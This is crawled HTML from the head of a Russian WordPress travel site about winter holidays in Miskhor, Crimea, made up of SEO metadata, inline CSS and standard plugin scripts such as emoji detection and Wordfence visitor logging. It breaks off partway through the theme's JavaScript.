

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/category/%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%BD%D0%B0-%D1%8E%D0%B6%D0%BD%D0%BE%D0%BC-%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D1%83-%D0%BA%D1%80%D1%8B%D0%BC%D0%B0/%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%D0%B9-%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83/
body_size: 69550
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://miskhor.ru/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Зимний отдых в Крыму | MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/miskhor.ru\/category\/%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%BD%D0%B0-%D1%8E%D0%B6%D0%BD%D0%BE%D0%BC-%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D1%83-%D0%BA%D1%80%D1%8B%D0%BC%D0%B0\/%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%D0%B9-%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"http:\/\/miskhor.ru","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","position":2,"name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443","item":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/","nextItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/#listItem","name":"\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443"},"previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/#listItem","position":3,"name":"\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443","previousItem":{"@type":"ListItem","@id":"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/#listItem","name":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443"}}]},{"@type":"CollectionPage","@id":"http:\/\/miskhor.ru\/category\/%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%BD%D0%B0-%D1%8E%D0%B6%D0%BD%D0%BE%D0%BC-%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D1%83-%D0%BA%D1%80%D1%8B%D0%BC%D0%B0\/%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%D0%B9-%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83\/#collectionpage","url":"http:\/\/miskhor.ru\/category\/%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%BD%D0%B0-%D1%8E%D0%B6%D0%BD%D0%BE%D0%BC-%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D1%83-%D0%BA%D1%80%D1%8B%D0%BC%D0%B0\/%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%D0%B9-%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83\/","name":"\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443 | MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/miskhor.ru\/#website"},"breadcrumb":{"@id":"http:\/\/miskhor.ru\/category\/%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%BD%D0%B0-%D1%8E%D0%B6%D0%BD%D0%BE%D0%BC-%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D1%83-%D0%BA%D1%80%D1%8B%D0%BC%D0%B0\/%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%D0%B9-%D0%BE%D1%82%D0%B4%D1%8B%D1%85-%D0%B2-%D0%BA%D1%80%D1%8B%D0%BC%D1%83\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/miskhor.ru\/#organization","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","url":"http:\/\/miskhor.ru\/"},{"@type":"WebSite","@id":"http:\/\/miskhor.ru\/#website","url":"http:\/\/miskhor.ru\/","name":"MISKHOR.RU - \u041c\u0438\u0441\u0445\u043e\u0440, \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u041a\u0440\u044b\u043c","description":"\u041e\u0442\u0434\u044b\u0445 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, \u042e\u0436\u043d\u044b\u0439 \u0431\u0435\u0440\u0435\u0433 \u041a\u0440\u044b\u043c\u0430","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/miskhor.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента" href="http://miskhor.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента комментариев" href="http://miskhor.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISKHOR.RU - Мисхор, отдых в Мисхоре, семейный отдых в Мисхоре, Крым &raquo; Лента рубрики Зимний отдых в Крыму" href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/miskhor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://miskhor.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://miskhor.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://miskhor.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://miskhor.ru/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%2C700%7CUbuntu+Condensed%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=cyrillic%2Ccyrillic-ext&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://miskhor.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://miskhor.ru/wp-content/themes/Newspaper/style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://miskhor.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://miskhor.ru/wp-json/wp/v2/categories/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://miskhor.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miskhor.ru/?wordfence_lh=1&hid=8B2173CCBDCC54053F94F9037D6BD5FA');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/miskhor.ru\/wp-admin\/","wpRestNonce":"416ab21310","wpRestUrl":"http:\/\/miskhor.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://miskhor.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
